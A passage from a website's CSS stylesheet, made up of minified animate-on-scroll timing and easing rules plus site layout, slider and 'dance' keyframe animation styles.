[data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos]{pointer-events:none}[data-aos].aos-animate{pointer-events:auto}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media screen{html:not(.no-js) [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}html:not(.no-js) [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:none;transform:none}html:not(.no-js) [data-aos=fade-up]{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}html:not(.no-js) [data-aos=fade-down]{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}html:not(.no-js) [data-aos=fade-right]{-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}html:not(.no-js) [data-aos=fade-left]{-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}html:not(.no-js) [data-aos=fade-up-right]{-webkit-transform:translate3d(-100px,100px,0);transform:translate3d(-100px,100px,0)}html:not(.no-js) [data-aos=fade-up-left]{-webkit-transform:translate3d(100px,100px,0);transform:translate3d(100px,100px,0)}html:not(.no-js) [data-aos=fade-down-right]{-webkit-transform:translate3d(-100px,-100px,0);transform:translate3d(-100px,-100px,0)}html:not(.no-js) [data-aos=fade-down-left]{-webkit-transform:translate3d(100px,-100px,0);transform:translate3d(100px,-100px,0)}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}html:not(.no-js) [data-aos=zoom-in]{-webkit-transform:scale(.6);transform:scale(.6)}html:not(.no-js) [data-aos=zoom-in-up]{-webkit-transform:translate3d(0,100px,0) scale(.6);transform:translate3d(0,100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-down]{-webkit-transform:translate3d(0,-100px,0) scale(.6);transform:translate3d(0,-100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-right]{-webkit-transform:translate3d(-100px,0,0) scale(.6);transform:translate3d(-100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-left]{-webkit-transform:translate3d(100px,0,0) scale(.6);transform:translate3d(100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-out]{-webkit-transform:scale(1.2);transform:scale(1.2)}html:not(.no-js) [data-aos=zoom-out-up]{-webkit-transform:translate3d(0,100px,0) scale(1.2);transform:translate3d(0,100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-down]{-webkit-transform:translate3d(0,-100px,0) scale(1.2);transform:translate3d(0,-100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-right]{-webkit-transform:translate3d(-100px,0,0) scale(1.2);transform:translate3d(-100px,0,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-left]{-webkit-transform:translate3d(100px,0,0) scale(1.2);transform:translate3d(100px,0,0) scale(1.2)}html:not(.no-js) [data-aos^=slide][data-aos^=slide]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;visibility:hidden}html:not(.no-js) [data-aos^=slide][data-aos^=slide].aos-animate{visibility:visible;-webkit-transform:translateZ(0);transform:translateZ(0)}html:not(.no-js) [data-aos=slide-up]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}html:not(.no-js) [data-aos=slide-down]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}html:not(.no-js) [data-aos=slide-right]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}html:not(.no-js) [data-aos=slide-left]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}html:not(.no-js) [data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}html:not(.no-js) [data-aos=flip-left]{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}html:not(.no-js) [data-aos=flip-left].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-right]{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}html:not(.no-js) [data-aos=flip-right].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-up]{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}html:not(.no-js) [data-aos=flip-up].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}html:not(.no-js) [data-aos=flip-down]{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}html:not(.no-js) [data-aos=flip-down].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}}

.headerbox .header-top ul>li.lang-item{display: inline-block;float:left;}
.contentsbox .layer .col .lists li div.p {
    display: block;
    float: left;
    padding: 0 55px 0 78px;
    font-size: 16px;
    line-height: 55px;
    color: #374EE6;
    background-color: rgba(102,134,255,.11);
    position: relative;
    vertical-align: middle;
}

.advantagebox .cont .col.col-l .one div.p {
    padding-left: 0;
    padding-right: 30px;
}
.advantagebox .cont .col .one div.p {
    display: inline-block;
    max-width: 80%;
    padding-left: 30px;
    font-size: 20px;
    line-height: 1.5;
    color: #fff;
    vertical-align: middle;
}

.advantagebox .cont .col .one div.span {
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 1px solid #fff;
    font-size: 44px;
    line-height: 80px;
    text-align: center;
    color: #fff;
    font-weight: 100;
    vertical-align: middle;
}

.contentsbox .layer .col .cptd .lists li div.p {
    padding: 10px 50px 10px 22px;
    font-size: 20px;
    line-height: 24px;
    color: #333;
    background-color: #EEF6FF;
}

.contentsbox .layer .col .cpys .lists li div.p {
    padding: 15px 50px 15px 32px;
    font-size: 20px;
    line-height: 25px;
    color: #596DEB;
    background-color: #F0F3FF;
}

.onclick {cursor: pointer}

@media only screen and (min-width:769px) {
    .address_row {
        display: inline-block;
        display: flex;
    }
}

.addr a, .addr a:active, .addr a:hover, .addr a:focus, .addr a:visited {
    text-decoration: none;
    color: #333;
}
.swiper-container-show .swiper-slide div.a {
    display: block;
    overflow: hidden;
    border-radius: 0;
    background-color: #596DEB;
    box-shadow: 0 5px 15px rgba(0,0,0,.1);
}

.swiper-container-show .swiper-slide div.a p {
    padding: 10px 10px 15px;
    text-align: center;
    font-size: 18px;
    color: #fff;
}

.swiper-container-show .swiper-slide div.a img {
    display: block;
    width: 100%;
    transition: all .3s;
}


.advantagebox .show .media .pic a.not_media:after {background:none; }
.advantagebox .show .media .pic a.not_media:hover:after { background-image:none; }

.advantagebox .show .media .pic a video {
    position: absolute;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1999;
}
/**
.footbox .col:hover .cont div:first-child {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-animation: dance infinite 2s linear;
  -moz-animation: dance infinite 2s linear;
  -ms-animation: dance infinite 2s linear;
  -o-animation: dance infinite 2s linear;
  animation: dance infinite 2s linear;
}*/
@-webkit-keyframes dance {
  0%, 10%, 20% {
    -webkit-transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    -webkit-transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    -webkit-transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    -webkit-transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-moz-keyframes dance {
  0%, 10%, 20% {
    -moz-transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    -moz-transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    -moz-transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    -moz-transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-ms-keyframes dance {
  0%, 10%, 20% {
    -ms-transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    -ms-transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    -ms-transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    -ms-transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-o-keyframes dance {
  0%, 10%, 20% {
    -o-transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    -o-transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    -o-transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    -o-transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-moz-keyframes dance {
  0%, 10%, 20% {
    transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-webkit-keyframes dance {
  0%, 10%, 20% {
    transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@-o-keyframes dance {
  0%, 10%, 20% {
    transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}
@keyframes dance {
  0%, 10%, 20% {
    transform: rotateZ(10deg);
  }
  5%, 15%, 25% {
    transform: rotateZ(-10deg);
  }
  35%, 60%, 100% {
    transform: scale(1) rotateZ(0deg);
    box-shadow: inset 0 0 0 0 transparent;
  }
  40% {
    transform: scale(1.3);
    box-shadow: inset 0 0 0 0;
    box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
  }
}

.sortsbox .sortslist li p {display:inline-block;}
.contactbox .list>.one:hover .pic{transform: scale(1.03);transition: all 0.3s;}
.contactbox .list>.one {cursor: pointer;}
.contactbox .list>.one .pic{transition: all 0.3s;}
.goodwaybox .list li .dot:hover {background-size: 120%;}
.goodwaybox .list li .dot {cursor: pointer;transition: all 0.3s;}
.aboutbox .col .pic img{cursor: pointer;transition: all 0.3s;}
.aboutbox .col .pic:hover img{transform: scale(1.1);transition: all 0.3s;}

.flip-left {
  -webkit-animation: flipLeft 1 1s ease-out;
  -moz-animation: flipLeft 1 1s ease-out;
  -ms-animation: flipLeft 1 1s ease-out;
